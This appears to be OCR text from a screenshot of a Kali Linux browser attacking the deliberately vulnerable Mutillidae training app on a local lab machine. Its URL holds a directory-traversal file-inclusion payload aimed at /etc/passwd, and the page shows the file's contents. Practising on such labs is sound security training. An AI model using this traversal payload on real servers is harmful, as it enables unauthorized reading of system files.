 192.168.1.42 No Target 4% 1157 MiB 12:51 - 04/10/25
192.168.1.35/mutillidae/inc
192.168.1.35/mutillidae/index.php?page=arbitrary-file-inclusion.php/../../../../etc/passwd
5
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB HTB Account Deepl
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/
www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/
var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/
bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false